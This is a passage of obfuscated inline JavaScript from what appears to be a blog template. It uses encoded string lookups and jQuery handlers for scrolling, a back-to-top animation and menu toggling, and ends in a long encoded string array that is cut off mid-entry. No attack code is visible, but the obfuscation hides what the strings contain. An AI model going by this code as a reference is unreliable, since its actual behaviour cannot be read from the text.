_0x4080e9=_0x3212e5[mint_0x1952('\x30\x78\x61','\x71\x43\x41\x24')]=_0x3212e5[mint_0x1952('\x30\x78\x33\x31','\x6f\x5d\x50\x24')]||{},_0xeb0b6a=[mint_0x1952('\x30\x78\x32\x66','\x26\x6b\x5d\x38'),mint_0x1952('\x30\x78\x66','\x70\x65\x36\x34'),mint_0x1952('\x30\x78\x32\x63','\x48\x32\x7a\x5b'),mint_0x1952('\x30\x78\x31\x66','\x5b\x62\x48\x25'),mint_0x1952('\x30\x78\x31\x30','\x75\x68\x31\x71'),mint_0x1952('\x30\x78\x31\x33','\x75\x70\x6a\x4e'),mint_0x1952('\x30\x78\x31\x32','\x6f\x5d\x50\x24')];for(var _0x34be24=0x15f0+-0x6d*0x31+-0x113;_0x34be24<_0xeb0b6a[mint_0x1952('\x30\x78\x31\x64','\x69\x32\x40\x71')];_0x34be24++){var _0x1576ac=mint_0x2a671f[mint_0x1952('\x30\x78\x32\x65','\x4b\x33\x28\x43')][mint_0x1952('\x30\x78\x32\x39','\x68\x59\x69\x40')][mint_0x1952('\x30\x78\x36','\x47\x26\x42\x61')](mint_0x2a671f),_0x4527d5=_0xeb0b6a[_0x34be24],_0x3f6e7f=_0x4080e9[_0x4527d5]||_0x1576ac;_0x1576ac[mint_0x1952('\x30\x78\x31\x61','\x53\x55\x4f\x40')]=mint_0x2a671f[mint_0x1952('\x30\x78\x32','\x6b\x76\x71\x6f')](mint_0x2a671f),_0x1576ac[mint_0x1952('\x30\x78\x31\x65','\x30\x47\x4b\x6d')]=_0x3f6e7f[mint_0x1952('\x30\x78\x32\x37','\x4e\x57\x37\x24')][mint_0x1952('\x30\x78\x63','\x43\x2a\x6d\x66')](_0x3f6e7f),_0x4080e9[_0x4527d5]=_0x1576ac;}});mint_0x10eeb3();var mql=window[mint_0x1952('\x30\x78\x32\x33','\x36\x44\x6c\x4d')](mint_0x1952('\x30\x78\x38','\x78\x4a\x61\x30'));mql[mint_0x1952('\x30\x78\x32\x32','\x30\x47\x4b\x6d')]&&$(function(){$(window)[mint_0x1952('\x30\x78\x33\x32','\x75\x70\x6a\x4e')](function(){$(this)[mint_0x1952('\x30\x78\x31\x62','\x53\x6e\x54\x66')]()>-0x2*-0xacf+-0x250c+0xfd2?$(mint_0x1952('\x30\x78\x30','\x5e\x5e\x64\x42'))[mint_0x1952('\x30\x78\x32\x36','\x75\x68\x31\x71')]():$(mint_0x1952('\x30\x78\x65','\x52\x56\x25\x63'))[mint_0x1952('\x30\x78\x31\x38','\x36\x44\x6c\x4d')]();}),$(mint_0x1952('\x30\x78\x32\x30','\x36\x44\x6c\x4d'))[mint_0x1952('\x30\x78\x31\x37','\x68\x59\x69\x40')](function(){var _0x39b23e={};return _0x39b23e[mint_0x1952('\x30\x78\x31\x36','\x43\x2a\x6d\x66')]=0x0,($(mint_0x1952('\x30\x78\x31\x63','\x79\x59\x51\x6d'))[mint_0x1952('\x30\x78\x32\x64','\x4b\x68\x4c\x71')](_0x39b23e,0x610+0x13*0xfb+-0x1f*0xbf),!(0xa5d+0x1*0x1816+0x1139*-0x2));});});;$(document)[mint_0x1952('\x30\x78\x32\x34','\x5b\x62\x48\x25')](function(){$(mint_0x1952('\x30\x78\x32\x62','\x68\x59\x69\x40'))[mint_0x1952('\x30\x78\x31\x37','\x68\x59\x69\x40')](function(){$(mint_0x1952('\x30\x78\x31\x34','\x5e\x5e\x64\x42'))[mint_0x1952('\x30\x78\x31\x31','\x76\x59\x32\x37')](mint_0x1952('\x30\x78\x33\x30','\x53\x6e\x54\x66'));});}),$(document)[mint_0x1952('\x30\x78\x39','\x5e\x5e\x64\x42')](function(){$(mint_0x1952('\x30\x78\x32\x61','\x36\x44\x6c\x4d'))[mint_0x1952('\x30\x78\x31\x39','\x75\x6a\x65\x6c')](function(){$(mint_0x1952('\x30\x78\x32\x31','\x67\x77\x5e\x43'))[mint_0x1952('\x30\x78\x34','\x49\x73\x5b\x43')](mint_0x1952('\x30\x78\x35','\x54\x52\x6c\x5d'));});});
//]]>
</script>
<script>
//<![CDATA[
var mint_0x5a79=['\x6b\x43\x6b\x53\x41\x53\x6b\x75\x6b\x4d\x4b\x3d','\x66\x61\x74\x63\x52\x71\x3d\x3d','\x6a\x53\x6f\x5a\x64\x38\x6b\x66\x57\x51\x74\x63\x4f\x57\x3d\x3d','\x57\x37\x7a\x67\x74\x57\x38\x3d','\x57\x37\x71\x4c\x57\x51\x6d\x57\x57\x34\x72\x74','\x57\x35\x65\x73\x57\x4f\x47\x6b\x57\x36\x7a\x31\x57\x36\x78\x64\x54\x33\x30\x31\x57\x37\x7a\x48\x7a\x38\x6f\x52\x57\x37\x6a\x64\x75\x61\x5a\x63\x56\x62\x46\x63\x53\x66\x56\x64\x51\x38\x6b\x47\x57\x50\x48\x75\x66\x43\x6b\x57\x57\x4f\x72\x53\x79\x71\x3d\x3d','\x65\x57\x6c\x63\x55\x72\x6e\x34','\x57\x34\x78\x64\x54\x72\x46\x64\x56\x59\x31\x74','\x43\x59\x4e\x63\x55\x57\x52\x64\x4f\x71\x3d\x3d','\x57\x4f\x37\x64\x4a\x6d\x6b\x71\x68\x53\x6b\x67\x57\x51\x30\x37\x75\x53\x6f\x74\x57\x50\x38\x30\x79\x4e\x5a\x63\x47\x6d\x6b\x31\x57\x37\x6c\x63\x48\x38\x6b\x57\x57\x51\x65\x3d','\x78\x43\x6b\x67\x57\x34\x69\x51','\x57\x52\x4e\x63\x54\x38\x6b\x76\x57\x35\x7a\x50\x57\x37\x4e\x63\x53\x53\x6b\x62\x57\x36\x5a\x64\x52\x4e\x43\x2b\x57\x36\x42\x64\x56\x47\x3d\x3d','\x57\x34\x4c\x52\x57\x36\x65\x3d','\x64\x43\x6f\x6f\x57\x50\x43\x51\x57\x4f\x48\x70\x62\x6d\x6b\x6b\x57\x4f\x75\x48\x57\x34\x4c\x4c\x7a\x49\x37\x63\x52\x53\x6f\x5a\x79\x38\x6b\x59\x66\x4d\x4e\x64\x54\x58\x6c\x64\x4b\x43\x6f\x43\x57\x52\x39\x65\x57\x36\x47\x46\x70\x64\x48\x4f\x75\x6d\x6f\x53\x57\x52\x71\x59\x57\x34\x33\x63\x52\x66\x4e\x63\x50\x38\x6b\x51\x57\x52\x42\x63\x52\x73\x42\x64\x50\x57\x3d\x3d','\x6e\x72\x4b\x79\x6a\x47\x3d\x3d','\x7a\x75\x53\x4d\x57\x52\x79\x4b\x64\x53\x6b\x65','\x70\x38\x6f\x6f\x57\x50\x4f\x30\x57\x4f\x71\x3d','\x75\x43\x6b\x57\x57\x34\x6e\x7a\x6e\x6d\x6b\x44','\x57\x4f\x5a\x63\x51\x4d\x4f\x68\x57\x51\x61\x3d','\x77\x6d\x6b\x52\x57\x34\x61\x3d','\x62\x57\x46\x63\x56\x62\x72\x4a','\x57\x4f\x37\x63\x48\x53\x6b\x6f\x68\x43\x6b\x6c','\x46\x38\x6f\x4f\x73\x53\x6b\x53\x57\x35\x42\x64\x56\x47\x3d\x3d','\x57\x34\x70\x63\x56\x66\x68\x63\x55\x57\x3d\x3d','\x57\x34\x7a\x78\x57\x34\x69\x72\x41\x61\x53\x49\x57\x34\x69\x3d','\x76\x6d\x6b\x58\x57\x35\x38\x3d','\x57\x52\x2f\x64\x47\x6d\x6b\x68\x57\x50\x6c\x64\x51\x4e\x57\x49','\x6b\x38\x6f\x46\x57\x50\x43\x7a\x57\x50\x76\x7a\x61\x38\x6b\x78\x57\x4f\x6a\x30\x57\x34\x35\x4c','\x57\x37\x79\x4d\x57\x51\x47\x53\x57\x35\x6e\x45','\x78\x43\x6b\x4e\x57\x35\x50\x54','\x57\x52\x6a\x65\x69\x48\x42\x64\x4b\x53\x6f\x46\x71\x57\x3d\x3d','\x57\x51\x50\x63\x43\x6d\x6b\x5a\x57\x4f\x5a\x64\x48\x43\x6f\x35\x79\x53\x6f\x78\x57\x4f\x4a\x64\x56\x6d\x6b\x79\x57\x52\x30\x4a\x78\x4d\x34\x3d','\x74\x38\x6f\x63\x57\x52\x52\x64\x56\x47\x3d\x3d','\x70\x72\x44\x4b\x57\x51\x70\x64\x4e\x73\x52\x63\x4f\x47\x3d\x3d','\x6d\x53\x6f\x31\x63\x71\x3d\x3d','\x57\x51\x2f\x63\x52\x4e\x74\x64\x49\x61\x75\x74','\x57\x35\x42\x63\x4d\x4c\x52\x64\x4a\x78\x52\x64\x49\x38\x6f\x30\x68\x65\x4a\x63\x4e\x71\x33\x64\x4a\x30\x42\x64\x51\x6d\x6b\x54','\x57\x51\x2f\x63\x54\x38\x6b\x64\x57\x35\x6e\x4d\x57\x37\x2f\x63\x48\x57\x3d\x3d','\x57\x36\x50\x67\x71\x62\x52\x63\x49\x53\x6b\x4c\x57\x34\x33\x63\x52\x74\x53\x6a\x6d\x73\x64\x63\x56\x71\x3d\x3d','\x6c\x47\x50\x4c\x57\x52\x46\x64\x47\x63\x70\x63\x54\x67\x79\x3d','\x68\x43\x6f\x32\x6e\x77\x78\x64\x4a\x75\x37\x63\x47\x6d\x6f\x31\x41\x59\x4e\x64\x52\x43\x6f\x53\x66\x61\x3d\x3d','\x74\x43\x6f\x4b\x68\x53\x6f\x7a\x57\x50\x42\x64\x54\x59\x47\x4e\x75\x33\x44\x76\x79\x38\x6b\x73\x57\x50\x6a\x37','\x57\x50\x42\x63\x49\x76\x30\x2f\x57\x4f\x68\x64\x4d\x53\x6b\x73\x57\x50\x64\x64\x4f\x65\x2f\x64\x4b\x63\x4f\x56\x57\x34\x6a\x46\x57\x35\x30\x63\x57\x4f\x61\x6b\x57\x35\x6d\x58\x6a\x43\x6b\x45\x57\x50\x7a\x2f\x42\x4c\x71\x69\x68\x4a\x6c\x63\x50\x6d\x6f\x7a\x41\x6d\x6b\x2f\x7a\x6d\x6f\x68\x6d\x47\x3d\x3d','\x57\x51\x66\x33\x79\x43\x6b\x74\x57\x4f\x4a\x64\x4d\x43\x6b\x35\x79\x38\x6f\x31\x57\x4f\x4a\x64\x56\x53\x6b\x7a\x57\x52\x31\x54\x75\x4d\x38\x4c\x75\x38\x6f\x66\x42\x38\x6f\x43\x74\x38\x6f\x32\x57\x51\x33\x64\x4c\x72\x48\x35\x70\x4b\x4e\x64\x4a\x4c\x5a\x63\x48\x57\x72\x75\x66\x43\x6b\x5a\x45\x43\x6f\x36\x57\x35\x5a\x63\x50\x65\x6e\x65\x64\x53\x6f\x53\x57\x50\x4e\x64\x4f\x6d\x6f\x62\x57\x37\x64\x64\x53\x63\x30\x3d','\x6b\x38\x6b\x56\x43\x38\x6b\x77\x6d\x4d\x34\x3d','\x77\x53\x6b\x56\x57\x34\x44\x47\x68\x66\x43\x3d','\x57\x50\x53\x37\x57\x50\x52\x64\x4b\x47\x75\x3d','\x57\x34\x6c\x63\x48\x31\x42\x64\x49\x67\x71\x3d','\x57\x50\x46\x63\x52\x43\x6f\x53\x63\x38\x6f\x39\x57\x4f\x57\x3d','\x72\x6d\x6f\x56\x66\x43\x6f\x69\x57\x50\x56\x64\x51\x49\x34\x42','\x57\x52\x4c\x74\x45\x47\x3d\x3d','\x57\x34\x68\x63\x4c\x4b\x56\x64\x4b\x77\x46\x64\x4d\x47\x3d\x3d','\x57\x34\x58\x69\x57\x34\x64\x64\x48\x38\x6f\x53\x70\x6d\x6f\x36\x57\x36\x64\x64\x53\x38\x6b\x33\x71\x32\x6d\x64\x57\x34\x30\x78\x6f\x38\x6f\x67\x57\x34\x4b\x7a\x79\x71\x7a\x58\x6e\x72\x68\x63\x4b\x53\x6f\x77\x57\x52\x2f\x64\x50\x6d\x6f\x77\x57\x51\x79\x52\x57\x52\x71\x49\x67\x6d\x6b\x43\x57\x36\x66\x71\x57\x51\x70\x64\x51\x6d\x6b\x2b\x57\x37\x47\x68\x57\x50\x39\x56\x69\x53\x6f\x33\x6b\x6d\x6b\x70\x72\x38\x6f\x66\x57\x51\x70\x64\x50\x38\x6f\x64\x6c\x43\x6f\x52','\x42\x43\x6b\x69\x65\x38\x6b\x67','\x6f\x38\x6f\x51\x6a\x68\x38\x3d','\x57\x36\x53\x49\x57\x52\x43\x49\x57\x34\x57\x3d','\x75\x38\x6b\x61\x57\x34\x53\x3d','\x57\x37\x43\x4d\x57\x51\x6d\x33','\x74\x38\x6f\x75\x57\x52\x4f\x3d','\x57\x34\x6c\x63\x55\x65\x5a\x63\x4b\x53\x6b\x4f\x62\x38\x6b\x43\x57\x50\x37\x63\x49\x33\x44\x76\x57\x4f\x7a\x55\x75\x4b\x50\x34\x57\x35\x78\x63\x52\x43\x6f\x73\x57\x37\x75\x3d','\x57\x35\x52\x63\x49\x43\x6f\x7a\x57\x50\x79\x3d','\x57\x35\x7a\x68\x57\x34\x6d\x57\x44\x58\x61\x3d','\x64\x38\x6f\x53\x70\x4d\x74\x64\x4d\x33\x68\x63\x47\x61\x3d\x3d','\x57\x4f\x52\x63\x56\x43\x6f\x4e\x68\x53\x6f\x57\x57\x52\x46\x63\x48\x49\x4a\x63\x48\x38\x6b\x69\x41\x43\x6f\x5a\x6a\x6d\x6f\x78\x72\x5a\x61\x3d','\x57\x37\x6d\x49\x57\x52\x79\x68\x57\x34\x62\x74\x57\x34\x75\x3d','\x70\x38\x6f\x62\x63\x6d\x6b\x70\x57\x52\x52\x63\x54\x53\x6f\x39\x57\x37\x37\x63\x4e\x6d\x6b\x4a\x57\x4f\x46\x64\x52\x48\x46\x64\x49\x53\x6b\x7a\x63\x47\x53\x34\x6b\x65\x61\x35\x57\x50\x4a\x63\x4e\x33\x39\x41\x66\x43\x6f\x58\x6e\x6d\x6f\x45\x78\x6d\x6b\x34\x78\x43\x6b\x68\x70\x38\x6b\x37\x57\x36\x56\x64\x51\x77\x4a\x63\x48\x64\x65\x65\x41\x64\x44\x51\x61\x53\x6b\x67\x57\x37\x4b\x63\x57\x34\x48\x31\x66\x53\x6b\x78\x44\x68\x74\x63\x55\x53\x6f\x4d\x6f\x72\x71\x58\x68\x33\x4f\x3d','\x57\x52\x37\x63\x56\x43\x6b\x44\x57\x34\x58\x5a\x57\x36\x37\x63\x4c\x38\x6b\x71\x57\x37\x46\x64\x53\x77\x61\x3d','\x57\x51\x6a\x69\x79\x6d\x6b\x74\x57\x4f\x4a\x64\x4c\x53\x6f\x32\x45\x47\x3d\x3d','\x44\x38\x6b\x57\x66\x53\x6b\x67\x57\x35\x6e\x73\x57\x35\x44\x64\x57\x4f\x2f\x64\x56\x43\x6f\x66\x57\x34\x58\x2b\x65\x73\x58\x48\x67\x38\x6b\x6e\x57\x51\x52\x64\x55\x6d\x6f\x45\x43\x43\x6f\x52\x71\x63\x2f\x64\x4b\x65\x64\x64\x4e\x53\x6b\x52\x57\x35\x4f\x32\x45\x48\x58\x45\x57\x51\x33\x64\x49\x72\x64\x63\x55\x53\x6b\x6b\x46\x38\x6b\x35\x75\x59\x64\x63\x4c\x53\x6b\x59\x57\x50\x4b\x51','\x57\x51\x66\x78\x69\x72\x43\x3d','\x42\x4a\x37\x63\x53\x62\x46\x64\x52\x38\x6b\x6c\x57\x52\x39\x4a\x57\x50\x75\x3d','\x43\x53\x6b\x68\x62\x71\x3d\x3d','\x57\x37\x54\x65\x44\x43\x6b\x66','\x57\x35\x42\x64\x55\x57\x56\x64\x55\x73\x6a\x74\x65\x38\x6f\x30\x71\x38\x6f\x75','\x57\x35\x35\x2b\x57\x51\x33\x63\x4c\x43\x6b\x33\x57\x52\x75\x3d','\x64\x38\x6f\x42\x67\x4e\x6d\x6d\x78\x73\x54\x41\x57\x52\x34\x79\x7a\x61\x3d\x3d','\x6d\x71\x75\x43\x6d\x6d\x6f\x54','\x57\x52\x2f\x63\x56\x43\x6b\x78\x57\x34\x79\x3d','\x62\x43\x6f\x64\x68\x68\x48\x79','\x57\x35\x70\x63\x48\x38\x6f\x42\x57\x50\x4f\x3d','\x76\x53\x6b\x47\x57\x34\x62\x53\x61\x65\x79\x41\x57\x4f\x53\x3d','\x73\x53\x6f\x43\x64\x6d\x6f\x6f\x57\x4f\x78\x64\x55\x4d\x6d\x77\x78\x63\x54\x41\x7a\x6d\x6b\x79\x57\x51\x7a\x54\x70\x73\x54\x66\x41\x43\x6b\x54\x57\x52\x34\x67\x57\x50\x44\x37\x41\x75\x33\x64\x4b\x75\x78\x63\x50\x71\x42\x63\x4f\x67\x75\x4f\x57\x52\x74\x64\x48\x38\x6f\x30\x6d\x38\x6f\x47\x57\x50\x6c\x63\x4f\x63\x39\x78\x57\x34\x31\x73\x57\x51\x6e\x63\x57\x34\x71\x53\x75\x77\x43\x36\x57\x37\x74\x64\x49\x53\x6f\x32\x62\x59\x4c\x69\x74\x49\x52\x64\x4a\x53\x6b\x42\x57\x36\x2f\x63\x4b\x30\x74\x64\x56\x58\x64\x64\x49\x6d\x6f\x51\x57\x35\x6c\x64\x49\x61\x3d\x3d','\x65\x32\x30\x65\x77\x4d\x61\x53','\x57\x36\x58\x51\x78\x62\x52\x63\x4c\x6d\x6f\x43\x57\x4f\x64\x63\x56\x4a\x57\x62\x44\x48\x6d\x3d','\x57\x36\x7a\x73\x71\x6d\x6b\x65\x57\x4f\x79\x6d\x71\x5a\x69\x36\x57\x4f\x30\x3d','\x57\x51\x33\x63\x50\x67\x37\x64\x48\x48\x43\x63','\x41\x43\x6b\x6f\x6d\x6d\x6b\x78\x57\x35\x6e\x63\x57\x50\x44\x62','\x57\x4f\x52\x63\x47\x6d\x6b\x42\x68\x38\x6b\x67','\x70\x57\x48\x36\x57\x52\x5a\x64\x49\x57\x3d\x3d','\x69\x43\x6f\x31\x62\x43\x6b\x45\x57\x36\x46\x63\x50\x43\x6b\x59\x57\x37\x4a\x63\x4e\x6d\x6b\x49\x57\x4f\x78\x64\x53\x76\x42\x63\x4b\x38\x6f\x6e','\x64\x43\x6f\x4e\x6e\x65\x46\x64\x48\x4e\x6c\x63\x4c\x71\x3d\x3d','\x68\x38\x6f\x33\x69\x4e\x37\x64\x4d\x4e\x4f\x3d','\x57\x52\x75\x49\x57\x36\x71\x67\x57\x36\x61\x3d','\x6f\x53\x6b\x58\x41\x38\x6b\x68','\x45\x53\x6f\x63\x75\x30\x2f\x63\x4b\x61\x3d\x3d','\x57\x52\x58\x4a\x57\x52\x79\x52\x57\x34\x35\x73\x57\x34\x4a\x64\x48\x58\x48\x36\x57\x51\x76\x6a\x6c\x53\x6f\x4a\x57\x36\x35\x6f\x78\x75\x4e\x64\x53\x58\x64\x63\x50\x4c\x56\x64\x4f\x38\x6b\x38\x57\x4f\x58\x76\x67\x43\x6b\x35\x57\x4f\x7a\x39','\x57\x51\x54\x79\x70\x48\x37\x64\x49\x43\x6f\x79\x7a\x67\x64\x63\x4d\x6d\x6f\x6a\x57\x52\x2f\x63\x4d\x57\x3d\x3d','\x57\x34\x5a\x64\x49\x57\x5a\x64\x55\x74\x35\x45\x43\x38\x6f\x59\x76\x6d\x6f\x2f\x57\x35\x54\x31\x57\x37\x74\x64\x52\x6d\x6b\x66\x6e\x73\x39\x34\x57\x4f\x4b\x50\x73\x53\x6f\x4d\x57\x4f\x33\x63\x55\x6d\x6f\x55\x44\x75\x64\x63\x55\x78\x47\x34\x77\x43\x6f\x45\x57\x50\x39\x7a\x44\x66\x30\x43\x6a\x4b\x4b\x4c\x57\x35\x64\x64\x47\x6d\x6b\x66\x74\x4e\x75\x75\x57\x4f\x33\x64\x56\x43\x6f\x64\x68\x38\x6f\x44\x43\x33\x2f\x63\x48\x38\x6f\x64\x57\x37\x68\x64\x51\x6d\x6b\x2b\x43\x71\x42\x64\x4a\x6d\x6f\x7a','\x69\x61\x65\x79\x70\x43\x6f\x38','\x57\x34\x4c\x4a\x57\x37\x62\x51','\x57\x51\x7a\x70\x43\x38\x6b\x65\x57\x50\x56\x64\x4c\x6d\x6f\x59\x71\x6d\x6f\x2b\x57\x50\x70\x64\x56\x6d\x6b\x66\x57\x52\x43\x4a','\x71\x43\x6f\x35\x64\x43\x6f\x6b\x57\x50\x74\x64\x51\x57\x47\x67\x76\x32\x54\x70','\x46\x53\x6f\x39\x76\x43\x6b\x51\x57\x35\x4e\x64\x52\x43\x6b\x66\x71\x57\x3d\x3d','\x57\x51\x37\x64\x4d\x53\x6b\x68','\x45\x43\x6b\x4d\x57\x34\x5a\x64\x53\x32\x44\x35','\x70\x76\x52\x63\x52\x65\x2f\x64\x4f\x58\x43\x77\x57\x35\x69\x3d','\x7a\x6d\x6b\x5a\x41\x38\x6b\x65\x70\x5a\x64\x63\x52\x71\x4b\x73\x57\x52\x4c\x75\x44\x65\x6c\x63\x4a\x47\x3d\x3d','\x57\x37\x74\x63\x49\x6d\x6f\x38\x57\x36\x2f\x64\x54\x78\x79\x41\x57\x37\x6a\x2b\x57\x52\x64\x64\x47\x48\x47\x63\x78\x66\x61\x3d','\x57\x4f\x4a\x63\x4b\x38\x6b\x6b\x6e\x6d\x6b\x45\x57\x36\x62\x34\x77\x43\x6f\x73\x57\x34\x79\x52\x73\x77\x6c\x63\x56\x6d\x6b\x47\x57\x37\x46\x63\x50\x53\x6b\x50\x57\x36\x76\x65','\x57\x34\x44\x50\x57\x34\x78\x64\x48\x38\x6f\x57\x69\x43\x6b\x78\x57\x36\x33\x64\x4f\x53\x6b\x52\x76\x71\x3d\x3d','\x57\x34\x6a\x4a\x57\x36\x31\x4c\x57\x37\x57\x3d','\x57\x37\x34\x37\x57\x51\x79\x4d\x57\x35\x66\x74\x57\x34\x33\x64\x4a\x66\x79\x3d','\x57\x37\x34\x49\x57\x51\x79\x52','\x74\x6d\x6f\x49\x67\x6d\x6f\x70','\x57\x35\x7a\x69\x57\x35\x47\x36\x79\x47\x3d\x3d','\x78\x53\x6b\x64\x57\x34\x61\x3d','\x57\x37\x38\x72\x57\x52\x43\x3d','\x57\x36\x35\x72\x44\x53\x6b\x44\x57\x50\x65\x3d','\x57\x36\x62\x71\x74\x72\x43\x3d','\x57\x50\x4b\x51\x57\x4f\x42\x64\x4b\x47\x3d\x3d','\x6d\x38\x6b\x31\x57\x4f\x34\x36','\x67\x38\x6f\x6d\x57\x51\x70\x64\x52\x30\x38\x47\x57\x51\x37\x64\x4e\x4e\x64\x64\x49\x77\x48\x73\x61\x72\x68\x64\x52\x6d\x6f\x4b\x57\x52\x35\x6d\x57\x4f\x47\x4f','\x62\x43\x6f\x6e\x63\x78\x4c\x45\x72\x64\x30\x3d','\x57\x52\x57\x39\x57\x37\x47\x6f\x57\x34\x56\x64\x4f\x53\x6b\x33\x6d\x4b\x69\x3d','\x57\x52\x68\x63\x4d\x43\x6f\x70\x6a\x43\x6f\x6f\x57\x52\x42\x63\x4f\x48\x64\x63\x50\x38\x6f\x72\x70\x43\x6f\x32\x62\x38\x6f\x4a\x74\x49\x37\x63\x56\x53\x6b\x73\x79\x73\x6a\x6d\x57\x34\x33\x64\x51\x6d\x6f\x61\x6f\x58\x4f\x66\x42\x32\x56\x63\x4e\x72\x64\x64\x53\x31\x47\x3d','\x57\x34\x46\x63\x54\x66\x42\x63\x53\x57\x3d\x3d','\x65\x6d\x6f\x68\x66\x4e\x54\x66\x71\x59\x53\x3d','\x66\x58\x69\x76\x6d\x53\x6f\x37\x57\x50\x52\x63\x4e\x67\x5a\x64\x4e\x71\x3d\x3d','\x57\x34\x70\x63\x54\x65\x64\x63\x4e\x38\x6b\x52\x64\x43\x6b\x41\x57\x4f\x47\x3d','\x6b\x43\x6f\x6d\x57\x4f\x79\x32\x57\x50\x75\x3d','\x57\x34\x48\x34\x57\x51\x33\x63\x4b\x38\x6b\x52','\x62\x43\x6f\x6e\x67\x4e\x6e\x43\x72\x63\x44\x79\x57\x52\x38\x49\x43\x53\x6b\x47\x6d\x71\x3d\x3d','\x57\x36\x53\x58\x57\x51\x4f\x5a\x57\x35\x69\x3d','\x57\x50\x64\x64\x48\x61\x70\x63\x55\x53\x6f\x39','\x57\x35\x76\x50\x57\x35\x4e\x64\x49\x38\x6f\x51','\x57\x4f\x78\x63\x50\x38\x6b\x6c\x66\x6d\x6b\x61\x57\x37\x57\x37\x77\x53\x6f\x73\x57\x50\x57\x51\x42\x4e\x42\x63\x48\x38\x6b\x33\x57\x37\x78\x63\x51\x43\x6b\x38\x57\x37\x58\x74\x57\x34\x4b\x51\x67\x43\x6f\x2f\x57\x36\x46\x64\x48\x53\x6f\x42\x57\x4f\x56\x64\x48\x76\x31\x52\x57\x35\x35\x72\x6e\x43\x6f\x6c\x63\x5a\x74\x64\x47\x30\x62\x61\x70\x53\x6f\x47\x57\x4f\x78\x64\x51\x38\x6b\x73\x57\x51\x42\x64\x49\x38\x6f\x35\x57\x36\x37\x64\x54\x61\x68\x64\x53\x62\x48\x47\x57\x4f\x37\x63\x56\x47\x3d\x3d','\x68\x72\x4c\x4d\x57\x52\x5a\x64\x4b\x63\x46\x63\x50\x68\x34\x41','\x64\x4a\x52\x63\x51\x61\x6a\x49\x57\x4f\x50\x6e\x74\x6d\x6b\x58\x6d\x43\x6b\x44\x57\x4f\x42\x63\x56\x67\x5a\x64\x51\x53\x6b\x69\x69\x71\x46\x63\x4f\x64\x70\x64\x51\x61\x78\x64\x50\x6d\x6f\x54\x57\x51\x37\x63\x55\x53\x6b\x6a\x6a\x4e\x50\x56\x57\x35\x50\x4c','\x44\x38\x6f\x42\x74\x75\x47\x3d','\x57\x34\x72\x71\x57\x34\x75\x52','\x57\x50\x4e\x63\x54\x38\x6b\x76\x57\x35\x50\x31\x57\x36\x37\x63\x48\x38\x6b\x78','\x57\x36\x35\x66\x79\x53\x6b\x30\x57\x50\x34\x6b\x77\x73\x38\x7a\x57\x4f\x52\x63\x4d\x6d\x6f\x72\x57\x51\x42\x64\x4c\x32\x38\x33','\x76\x43\x6b\x45\x57\x35\x4b\x52\x57\x35\x75\x78','\x57\x37\x69\x41\x57\x52\x74\x63\x4d\x74\x65\x32\x57\x37\x6d\x3d','\x57\x51\x42\x63\x53\x32\x52\x64\x4e\x71\x3d\x3d','\x79\x6d\x6b\x4a\x57\x34\x56\x64\x56\x33\x54\x4e','\x6d\x6d\x6f\x58\x68\x53\x6b\x63','\x78\x53\x6b\x66\x57\x34\x30\x32\x57\x37\x71\x6c\x57\x37\x57\x42\x6b\x6d\x6b\x54\x57\x35\x2f\x63\x4e\x57\x3d\x3d','\x76\x43\x6b\x46\x57\x34\x66\x53\x61\x65\x4c\x76\x57\x50\x74\x64\x4e\x68\x4a\x64\x4e\x61\x46\x63\x4b\x43\x6b\x78\x71\x30\x71\x74\x57\x34\x6e\x75\x57\x4f\x44\x64\x42\x38\x6b\x73\x57\x35\x30\x69\x6f\x53\x6f\x55\x76\x68\x75\x77\x57\x36\x4a\x63\x53\x68\x4e\x63\x54\x4d\x53\x71\x57\x37\x37\x63\x52\x38\x6b\x50\x57\x36\x4e\x64\x4d\x38\x6f\x47\x57\x4f\x39\x76','\x76\x6d\x6f\x7a\x57\x51\x64\x64\x56\x4b\x72\x30','\x57\x36\x66\x62\x57\x35\x43\x38\x44\x72\x79\x53\x57\x35\x75\x3d','\x6d\x58\x4c\x34\x57\x52\x46\x64\x4d\x59\x47\x3d','\x43\x38\x6b\x6f\x66\x38\x6b\x6b\x57\x34\x44\x73','\x7a\x76\x79\x54\x57\x51\x71\x2f\x62\x38\x6b\x4b\x70\x53\x6b\x63\x6c\x68\x42\x64\x55\x65\x34\x3d','\x57\x50\x52\x63\x52\x6d\x6f\x4d\x70\x53\x6f\x4f\x57\x4f\x52\x63\x48\x63\x65\x3d','\x57\x51\x70\x63\x49\x74\x5a\x63\x4a\x43\x6b\x38\x42\x6d\x6b\x78\x57\x52\x4c\x74\x57\x4f\x6d\x4c\x79\x58\x52\x64\x47\x57\x46\x64\x49\x67\x70\x64\x53\x72\x7a\x4e\x57\x34\x70\x64\x4b\x73\x34\x75','\x75\x38\x6b\x52\x57\x35\x50\x55\x62\x4c\x47\x3d','\x73\x67\x58\x39\x57\x35\x38\x6c\x66\x77\x69\x51\x6d\x53\x6f\x66\x43\x43\x6b\x74\x6d\x6d\x6b\x58\x57\x36\x46\x63\x48\x6d\x6f\x44\x57\x34\x31\x53\x57\x34\x30\x58','\x45\x5a\x74\x63\x52\x58\x65\x3d','\x57\x35\x6c\x63\x47\x43\x6f\x44\x57\x4f\x57\x79\x77\x6d\x6f\x58\x66\x4c\x6a\x32\x57\x35\x44\x78','\x57\x52\x34\x64\x57\x36\x65\x70\x57\x36\x56\x64\x56\x53\x6f\x34\x6d\x30\x70\x64\x55\x6d\x6b\x33\x57\x52\x6e\x33\x67\x38\x6f\x46\x64\x48\x4e\x63\x56\x75\x30\x45\x57\x51\x6c\x63\x50\x74\x4b\x65\x57\x34\x37\x63\x54\x38\x6b\x62\x57\x35\x44\x4f\x57\x51\x30\x4d\x6b\x38\x6f\x39\x57\x50\x4a\x64\x49\x67\x31\x4d\x57\x36\x53\x46\x6d\x6d\x6b\x70\x45\x53\x6b\x50\x75\x38\x6f\x41\x57\x51\x4c\x58\x75\x49\x4a\x63\x56\x64\x69\x48\x6a\x32\x34\x54\x57\x35\x58\x6f\x42\x61\x3d\x3d','\x70\x6d\x6f\x70\x57\x50\x61\x57','\x6c\x53\x6b\x53\x7a\x38\x6b\x63\x6a\x4e\x4a\x63\x4f\x72\x69\x3d','\x46\x53\x6b\x73\x65\x6d\x6b\x52\x57\x34\x35\x65\x57\x50\x6a\x76','\x57\x35\x78\x63\x55\x43\x6f\x70\x57\x50\x53\x6c\x76\x43\x6b\x36\x6a\x65\x34\x35','\x79\x38\x6f\x32\x73\x53\x6b\x51\x57\x35\x74\x64\x56\x57\x3d\x3d','\x78\x38\x6b\x4a\x57\x4f\x66\x76\x6f\x53\x6b\x78\x6c\x6d\x6f\x63\x42\x38\x6b\x4a\x57\x52\x78\x64\